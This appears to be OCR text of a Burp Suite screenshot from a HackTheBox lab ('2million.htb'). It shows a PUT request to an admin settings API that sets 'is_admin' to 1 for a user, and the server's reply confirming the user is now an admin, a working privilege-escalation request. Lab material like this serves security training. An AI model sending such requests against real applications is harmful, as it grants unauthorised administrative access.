 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Content-Type: application/json
8 Referer: http://2million.htb/home/access
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=lmlc9342g3ofcpcjspdngisjqe
11 Connection: keep-alive
12 Content-Length: 58
13
14 {
"email":"emailTmp@2million.htb",
15 "is_admin":1
16 }
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 17 Sep 2025 11:50:59 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 47
10
11 {
"id":13,
"username":"UsernameTmp",
"is_admin":1
}